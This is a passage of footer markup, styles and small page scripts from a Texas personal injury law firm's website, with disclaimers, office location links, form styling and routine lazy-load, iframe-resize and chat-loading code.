		<path id="Layer" class="shp0" d="M162.22 134C162.22 143.91 162.22 154.42 159.99 164C159.63 165.61 159.03 167.16 158.21 168.59C157.38 170.02 156.33 171.32 155.11 172.43C153.89 173.54 152.5 174.46 151 175.15C149.5 175.84 147.9 176.29 146.26 176.49C130.5 178.25 114.55 178.26 98.67 178.25C82.79 178.24 66.84 178.25 51.08 176.49C49.44 176.29 47.84 175.84 46.34 175.15C44.84 174.46 43.45 173.54 42.23 172.43C41 171.32 39.96 170.02 39.13 168.59C38.31 167.16 37.7 165.61 37.35 164C35.14 154.38 35.14 143.87 35.14 134C35.14 124.13 35.14 113.59 37.38 104C37.73 102.38 38.33 100.83 39.15 99.4C39.98 97.96 41.02 96.67 42.25 95.55C43.47 94.44 44.86 93.52 46.36 92.84C47.87 92.15 49.47 91.7 51.11 91.5C66.87 89.73 82.82 89.73 98.7 89.73C114.58 89.73 130.53 89.73 146.29 91.5C147.93 91.7 149.53 92.15 151.03 92.84C152.53 93.53 153.92 94.45 155.14 95.56C156.36 96.67 157.4 97.97 158.23 99.4C159.05 100.83 159.65 102.38 160 104C162.21 113.63 162.2 124.13 162.2 134" />
		<g id="Layer">
			<g id="Layer" style="opacity: 0.702">
				<path id="Layer" fill-rule="evenodd" class="shp1" d="M152.76 147.95C152.76 150.47 152.66 152.18 152.59 152.95C152.53 153.36 152.45 153.77 152.34 154.17C152.23 154.57 152.11 154.96 151.95 155.35C151.8 155.74 151.63 156.12 151.44 156.48C151.25 156.85 151.03 157.21 150.8 157.55C150.29 158.29 149.68 158.97 149 159.56C148.32 160.15 147.56 160.65 146.75 161.05C145.94 161.45 145.08 161.75 144.2 161.93C143.32 162.11 142.41 162.18 141.51 162.14C140.62 162.18 139.73 162.12 138.85 161.95C137.98 161.78 137.13 161.5 136.32 161.12C135.52 160.74 134.76 160.27 134.06 159.71C133.37 159.15 132.75 158.51 132.21 157.8C130.58 155.65 129.75 152.3 129.75 147.8L129.75 133C129.75 128.46 130.48 125.14 132.12 123C132.65 122.29 133.26 121.65 133.95 121.09C134.63 120.54 135.38 120.06 136.18 119.69C136.98 119.31 137.82 119.03 138.69 118.85C139.55 118.68 140.44 118.61 141.32 118.65C142.19 118.61 143.07 118.68 143.92 118.86C144.78 119.03 145.61 119.31 146.4 119.69C147.18 120.07 147.92 120.54 148.59 121.1C149.26 121.66 149.86 122.3 150.38 123C151.99 125.15 152.76 128.47 152.76 133L152.76 141.77L137.4 141.77L137.4 149.28C137.4 153.16 138.69 155.16 141.32 155.16C143.2 155.16 144.31 154.13 144.75 152.08C144.79 151.65 144.82 151.22 144.84 150.78C144.87 150.35 144.89 149.92 144.9 149.48C144.91 149.05 144.92 148.61 144.92 148.18C144.92 147.75 144.92 147.31 144.91 146.88L152.75 146.88L152.75 148M145.08 131.4C145.08 127.51 143.8 125.51 141.26 125.51C138.69 125.52 137.41 127.48 137.41 131.4L137.41 135.32L145.08 135.32L145.08 131.4ZM123.76 148.81C123.79 149.53 123.79 150.24 123.77 150.96C123.75 151.68 123.71 152.39 123.64 153.1C123.58 153.82 123.49 154.53 123.38 155.24C123.27 155.95 123.14 156.65 122.99 157.35C121.97 160.5 119.91 162.11 116.85 162.11C114.12 162.11 111.48 160.59 108.92 157.42L108.92 161.52L101.24 161.52L101.24 104.63L108.92 104.63L108.92 123.22C111.4 120.17 114.03 118.62 116.85 118.62C119.91 118.62 121.99 120.23 122.99 123.4C123.15 124.1 123.28 124.8 123.39 125.51C123.5 126.21 123.59 126.92 123.65 127.63C123.72 128.35 123.76 129.06 123.78 129.78C123.79 130.49 123.79 131.21 123.76 131.92L123.76 148.81ZM116.08 131.31C116.08 127.53 114.95 125.53 112.74 125.53C112.38 125.55 112.01 125.61 111.66 125.7C111.31 125.79 110.97 125.92 110.64 126.08C110.31 126.24 110 126.43 109.71 126.65C109.42 126.88 109.15 127.13 108.91 127.4L108.91 153.24C109.15 153.52 109.42 153.77 109.71 153.99C110 154.21 110.31 154.41 110.63 154.57C110.96 154.73 111.31 154.86 111.66 154.95C112.01 155.04 112.38 155.1 112.74 155.12C114.95 155.12 116.08 153.24 116.08 149.41L116.08 131.31ZM86.9 161.52L86.9 156.9C83.9 160.4 80.9 162.11 78.13 162.11C75.65 162.11 73.94 161.11 73.18 158.96C73.05 158.45 72.93 157.93 72.84 157.41C72.74 156.89 72.66 156.36 72.61 155.84C72.55 155.31 72.51 154.78 72.49 154.25C72.48 153.72 72.48 153.19 72.5 152.66L72.5 119.13L80.18 119.13L80.18 150.34C80.17 150.59 80.16 150.84 80.16 151.09C80.16 151.34 80.16 151.59 80.17 151.84C80.17 152.09 80.18 152.34 80.2 152.59C80.21 152.84 80.23 153.09 80.25 153.34C80.44 154.53 81.02 155.13 82.05 155.13C83.59 155.13 85.21 153.94 86.91 151.54L86.91 119.14L94.6 119.14L94.6 161.53L86.9 161.52ZM62.14 112.65L62.14 161.52L53.6 161.52L53.6 112.65L44.6 112.65L44.6 104.65L71.38 104.65L71.38 112.65L62.14 112.65Z" />
			</g>
		</g>
	</g>
</svg></a></li>
          <li class="link link-rss"><a href="/feed/" target="_blank" rel="noopener"><img data-url="https://www.zehllaw.com/wp-content/uploads/rss-w.png" alt="rss footer" width="43" height="41" /></a></li>
        </ul>
        <h6 class="title second-title">
          Work For Our Firm        </h6>

                  <p class="text">
            Zehl & Associates is always looking for smart, hardworking and talented personal injury attorneys and staff to join our team. If you're interested in joining our team, you can <a class="hover-link" href="https://www.zehllaw.com/work-for-our-personal-injury-law-firm/">apply for a position here.</a>
          </p>
              </div>
    </div>
  </div>
  <div class="bottom-item">
    <div class="container">
              <p>The information you review on this site is not, nor is it intended to be, legal advice. The verdicts and settlements that we have listed are simply intended to be representative of the cases that Zehl & Associates has handled for past clients; they are not a guarantee or prediction of the outcome in your or any other lawsuit.</p>
        <p>The fact that we are undefeated in cases that we have handled to date does not, and should not be interpreted as a guarantee that we will win your case. For a breakdown of the fees and expenses associated with the verdicts and settlements listed on our site, please visit our <a class="hover-link" href="">Results</a> page.</p>
        <p>Principal Office: Houston Texas. Ryan Zehl is the lawyer responsible for this website. © 2026 Zehl & Associates Injury & Accident Lawyers. All rights reserved.
          <a class="hover-link" href="https://www.zehllaw.com/sitemap/">Sitemap</a> | <a class="hover-link" href="https://www.zehllaw.com">Houston</a> | Additional locations: <a class="hover-link" href="https://www.zehllaw.com/dallas-personal-injury-and-accident-lawyers/">Dallas, TX </a> | <a class="hover-link" href="https://www.zehllaw.com/midland-personal-injury-and-accident-lawyers/">Midland, TX </a> | <a class="hover-link" href="https://www.zehllaw.com/odessa-personal-injury-lawyer/">Odessa, TX </a> | <a class="hover-link" href="https://www.zehllaw.com/louisiana-truck-18-wheeler-accident-lawyers/">Louisiana</a>
        </p>
          </div>
  </div>
  <ul class="language-switcher">
    <li class="language">
      <a class="hover-link  current-language" href="https://www.zehllaw.com/types-of-injuries/laser-hair-removal-burn-injuries/"><span><img data-url="https://www.zehllaw.com/wp-content/uploads/en.png" alt="English" width="18" height="12"></span>
        <span>English</span>
      </a>
    </li>
      </ul>
</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyone-child\/*","\/wp-content\/themes\/twentytwentyone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>  <script>
    if (-1 !== navigator.userAgent.indexOf('MSIE') || -1 !== navigator.appVersion.indexOf('Trident/')) {
      document.body.classList.add('is-IE');
    }
  </script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
								<style>
				@media (min-width: 1001px) {
					/* .internal-sidebar .sidebar .right-col { position: sticky; top: 32px; } */
				}
			</style>
				
		<style>
			.gfield_visibility_hidden {
				display: none !important;
			}

			.lds-spinner {
				color: #CD2027;
				display: inline-block;
				position: relative;
				width: 80px;
				height: 80px;
			}

			.lds-spinner div {
				transform-origin: 40px 40px;
				animation: lds-spinner 1.2s linear infinite;
			}

			.lds-spinner div:after {
				content: " ";
				display: block;
				position: absolute;
				top: 3px;
				left: 37px;
				width: 6px;
				height: 18px;
				border-radius: 20%;
				background: #CD2027;
			}

			.lds-spinner div:nth-child(1) {
				transform: rotate(0deg);
				animation-delay: -1.1s;
			}

			.lds-spinner div:nth-child(2) {
				transform: rotate(30deg);
				animation-delay: -1s;
			}

			.lds-spinner div:nth-child(3) {
				transform: rotate(60deg);
				animation-delay: -0.9s;
			}

			.lds-spinner div:nth-child(4) {
				transform: rotate(90deg);
				animation-delay: -0.8s;
			}

			.lds-spinner div:nth-child(5) {
				transform: rotate(120deg);
				animation-delay: -0.7s;
			}

			.lds-spinner div:nth-child(6) {
				transform: rotate(150deg);
				animation-delay: -0.6s;
			}

			.lds-spinner div:nth-child(7) {
				transform: rotate(180deg);
				animation-delay: -0.5s;
			}

			.lds-spinner div:nth-child(8) {
				transform: rotate(210deg);
				animation-delay: -0.4s;
			}

			.lds-spinner div:nth-child(9) {
				transform: rotate(240deg);
				animation-delay: -0.3s;
			}

			.lds-spinner div:nth-child(10) {
				transform: rotate(270deg);
				animation-delay: -0.2s;
			}

			.lds-spinner div:nth-child(11) {
				transform: rotate(300deg);
				animation-delay: -0.1s;
			}

			.lds-spinner div:nth-child(12) {
				transform: rotate(330deg);
				animation-delay: 0s;
			}

			@keyframes lds-spinner {
				0% {
					opacity: 1;
				}

				100% {
					opacity: 0;
				}
			}

			.overlay-content-container {
				color: var(--color-2);
				display: flex;
				justify-content: center;
				align-items: center;
				height: 100%;
				text-align: center;
			}

			.overlay-content-container iframe {
				width: 100%;
				height: 100%;
			}

			.block-form-overlay-container {
				background: rgba(255, 255, 255, 0.7);
				position: fixed;
				width: 115%;
				height: 0%;
				z-index: 100;
				top: 0;
				left: -7%;
				overflow: hidden
			}

			.overlay-content-container h2 {
				width: 80%;
			}




			html {
				margin: 0 !important;
			}

			body {
				margin: 0 !important;
				color: var(--white);
			}

			.gform_heading {
				display: none;
			}

			.gform-body {
				padding: 0 1px;
			}

			#field_3_1 {
				border: none;
				padding: 0;
				margin: 0;
			}

			.gfield_required,
			.name_first label {
				display: none;
			}

			input[type='text'],
			input[type='tel'],
			input[type='email'],
			textarea {
				width: 100%;
				margin-top: 5px;
				border-radius: 5px;
			}

			input[type='text'],
			input[type='tel'],
			input[type='email'] {
				height: 52px;
			}

			.gfield_label {
				font-size: 20px;
			}

			.gfield,
			#field_3_1 {
				margin-bottom: 15px;
			}

			#input_3_4 {
				height: 135px;
			}

			#gform_wrapper_3 input[type='text'],
			#gform_wrapper_3 input[type='email'],
			#gform_wrapper_3 input[type='tel'],
			textarea {
				font-size: 20px;
				padding: 5px 10px;
			}

			#gform_wrapper_3 input[type='text']:focus-visible,
			#gform_wrapper_3 input[type='email']:focus-visible,
			#gform_wrapper_3 input[type='tel']:focus-visible,
			textarea:focus-visible {
				border: 2px solid #fb9619;
				outline: none;
			}

			.gform_wrapper .gform_footer input[type='submit'] {
				font-family: var(--heading-font);
				letter-spacing: .3px;
				font-size: 20px;
			}

			.gform_footer input[type='submit'] {
				font-size: 18px;
				width: 100%;
				border: none;
				text-transform: uppercase;
				padding: 15px 0;
				letter-spacing: -1.5px;
			}

			.gform_footer input[type='submit']:hover {
				cursor: pointer;
				background-color: #f13038;
			}

			.validation_error {
				font-size: 20px;
				color: var(--white);
				padding: 0.2em 1em;
				margin: 0 0.5em 1em;
				border: 2px solid var(--yellow);
			}

			.validation_message {
				display: block;
				line-height: 1.5;
				font-size: 20px;
				color: var(--red);
				font-weight: 600;
				margin-top: 5px;
			}

			#gform_wrapper_3 textarea {
				font-family: var(--text-font);
			}

			#gform_confirmation_message_3 {
				position: absolute;
				top: 50%;
				transform: translate(0%, -50%);
				font-size: 20px;
				line-height: 1.4;
			}
		</style>
		<div class="block-form-overlay-container">
			<div class="overlay-content-container">
				<div class="lds-spinner">
					<div></div>
					<div></div>
					<div></div>
					<div></div>
					<div></div>
					<div></div>
					<div></div>
					<div></div>
					<div></div>
					<div></div>
					<div></div>
					<div></div>
				</div>
			</div>

		</div>
    <style>
      .footer {
        padding: 50px 0 0 0;
        background-size: cover;
        background-repeat: no-repeat;
        background-position: top center;
        background-attachment: fixed;
      }

      .footer .title {
        color: var(--white);
        font-size: 24px;
        margin: 0;
        font-weight: 400;
      }

      .footer .footer-left p,
      .footer .footer-middle p,
      .footer .footer-right p,
      .footer .flex .hover-link {
        color: var(--grey);
        -webkit-filter: brightness(160%);
        filter: brightness(160%);
        display: block;
        width: -webkit-fit-content;
        width: -moz-fit-content;
        width: fit-content;
      }

      .footer p {
        line-height: 1.8;
      }

      .footer a {
        font-size: 20px;
      }

      .footer .footer-left .margin-none {
        margin-top: 0;
      }

      .footer .footer-middle p {
        margin: 0;
      }

      .footer .footer-middle .hover-link {
        margin-top: 10px;
      }

      .footer .footer-middle .click-sms {
        font-family: var(--heading-font);
        background-color: var(--white);
        color: var(--dark-blue);
        text-transform: uppercase;
        border-radius: 5px;
        padding: 10px 30px 10px 10px;
        margin: 14px 0;
        display: block;
        width: -webkit-fit-content;
        width: -moz-fit-content;
        width: fit-content;
      }

      .footer .footer-middle .click-sms:hover {
        -webkit-filter: brightness(0.85);
        filter: brightness(0.85);
      }

      .footer .footer-middle .second-title {
        margin-top: 30px;
      }

      .footer .social-link {
        list-style: none;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin: 0;
        padding: 0;
        overflow: hidden;
      }

      .footer .social-link .link,
      .footer .social-link .link svg {
        width: 43px;
        height: 45px;
        background-color: #285085;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
      }

      .footer .social-link .link:hover {
        opacity: .75;
      }

      .footer .social-link .link.link-facebook svg,
      .footer .social-link .link.link-twitter svg {
        width: 30px;
        height: 30px;
      }

      .footer .social-link .link:not(:last-child) {
        margin-right: 5px;
      }

      .footer .bottom-item {
        background-color: var(--footer-text-bg);
        margin-top: 35px;
        padding-top: 2px;
      }

      .footer .bottom-item p {
        color: var(--light-grey-blue);
      }

      .footer .bottom-item p .hover-link {
        color: inherit;
      }

      .footer .language-switcher {
        background-color: var(--white);
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        list-style: none;
        padding: 7px 0;
        margin-bottom: 30px;
      }

      .footer .language-switcher a:visited {
        color: var(--light-blue);
      }

      .footer .language-switcher .hover-link:hover {
        background-color: var(--light-grey);
        color: inherit;
      }

      .footer .language-switcher .hover-link.current-language {
        color: var(--black);
      }

      .footer .language-switcher .language:not(:last-child) {
        margin-right: 15px;
      }


      @media (min-width: 770px) {

        .footer .footer-left,
        .footer .footer-middle,
        .footer .footer-right {
          width: 33.33%;
        }

        .footer .footer-middle,
        .footer .footer-right {
          padding-left: 70px;
        }
      }

      /*Dublicate style for .nav-menu because style.css cashing by client server*/

      @media (min-width: 1001px) {
        .main-nav .collapse-mobile-nav {
          display: none;
        }
      }

      @media (max-width: 1000px) {
        .main-nav .main-menu li {
          border-bottom: 1px solid rgba(255, 255, 255, 0.08);
          padding: 0 0 0 28px;
        }

        .main-nav .main-menu li a {
          padding: 9px 20px 9px 0;
          display: block;
        }

        .main-nav .menu-item-has-children .menu-arrow {
          height: 49px;
        }

        .main-nav .menu-item-has-children .menu-arrow:after {
          top: 42%;
          right: 46%;
        }

        .masthead .menus {
          margin: 0;
          max-width: 100%
        }

        .masthead .menus .main-nav {
          position: fixed;
          top: 0;
          height: 100vh;
          display: flex;
          width: 85%;
        }

        .masthead .menus .main-nav .menu-primary-navigation-container {
          height: 100vh;
          width: 95%;
        }

        .masthead .menus .main-nav .menu-primary-navigation-container .main-menu {
          height: 100%;
        }

        .main-nav .collapse-mobile-nav {
          width: 50px;
          height: 100%;
          background-color: var(--black);
          position: relative;
        }

        .main-nav .collapse-mobile-nav:after,
        .main-nav .collapse-mobile-nav:before {
          content: '';
          position: absolute;
          top: 5%;
          left: 20%;
          width: 24px;
          height: 3px;
          background-color: var(--white);
        }

        .main-nav .collapse-mobile-nav:after {
          transform: rotate(45deg);
        }

        .main-nav .collapse-mobile-nav:before {
          transform: rotate(-45deg);
        }

        .main-nav .collapse-mobile-nav:hover {
          cursor: pointer;
        }

        .masthead {
          position: relative;
          padding: 0;
        }

        .masthead .menus .main-nav .menu-item {
          background: linear-gradient(to right, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0)), linear-gradient(to right, rgba(205, 32, 39, 1), rgba(205, 32, 39, 1));
          background-size: 100% 0.1em, 0 0.1em;
          background-position: 100% 100%, 0 100%;
          background-repeat: no-repeat;
          transition: background-size 400ms;
        }

        .masthead .menus .main-nav .menu-item:hover {
          background-size: 0 0.1em, 100% 0.1em;
        }
      }

      /*@media (max-width: 480px) {*/
      /*    .masthead .logo-container {max-width: 60%;}*/
      /*    .masthead .logo-items .call{font-size: 13px}*/
      /*    .masthead .logo-items .tel .tel-number {font-size: 21px}*/
      /*    .masthead .item-mobile .mobile-chat a{font-size: 18px}*/
      /*    .masthead .item-mobile .mobile-contact a{font-size: 18px}*/
      /*    .mobile-nav span{font-size: 20px;margin-right: 5px}*/
      /*    .masthead .item-mobile{width: 63%;justify-content: space-between;overflow: hidden}*/
      /*    .masthead .mobile-nav{width: 37%;margin-right: 0;padding: 10px;display: flex;align-items: center;justify-content: flex-end}*/
      /*    .masthead .item-mobile .mobile-chat{padding:20px 10px;}*/
      /*    .masthead .item-mobile .mobile-contact{padding:20px 10px;}*/
      /*}*/
    </style>
    <!-- <script class="load-my-chat" my-chat-url='https://messenger.ngageics.com/ilnksrvr.aspx?websiteid=183-156-220-13-192-96-103-26' type="text/javascript" defer></script> -->

    <script>
      window.addEventListener("load", function() {
        let chatInit = 0;
        window.addEventListener("scroll", function() {
          if (chatInit == 0) {
            const msgChat = document.querySelectorAll(".load-my-chat");
            msgChat.forEach((script) => {
              const loadSrc = script.getAttribute("my-chat-url");
              script.setAttribute("src", loadSrc);
              script.classList.remove("data-google-url");
            });
            chatInit = 1;
          }
        });
      });
    </script>
    <script>
      let formIframe = document.querySelectorAll('.form-iframe');
      formIframe.forEach(function(form) {
        form.addEventListener('load', function() {
          form.style.height = "";
          form.style.height = form.contentWindow.document.body.scrollHeight + 'px';
          if (form.src == location.origin + '/ajax-form-2/') {
            this.contentWindow.document.querySelector('#gform_5').addEventListener('change', function(event) {
              setTimeout(function() {
                form.style.height = "";
                form.style.height = form.contentWindow.document.body.scrollHeight + 'px';
              }, 10)
            })
          }
        });
        window.addEventListener('resize', function() {
          form.style.height = "";
          form.style.height = form.contentWindow.document.body.scrollHeight + 'px';

        });
      });
    </script>
<script type='text/javascript'>

</script>
<script type='text/javascript'>
    </script>
<style id='wp-block-heading-inline-css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 